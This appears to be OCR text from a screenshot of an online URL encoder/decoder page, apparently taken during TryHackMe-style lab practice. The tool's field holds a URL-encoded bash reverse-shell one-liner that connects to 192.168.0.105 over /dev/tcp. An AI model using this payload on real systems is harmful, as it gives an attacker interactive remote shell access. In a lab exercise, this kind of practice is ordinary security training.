 URL Decoder/Encoder
meyerweb.com/eric/tools/dencoder/
my mrw wpt ielst std TryHackMe | Naham... movies i Epicsports.in
URL Decoder/Encoder
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.105%2F1%200%3E%261%27
Decode Encode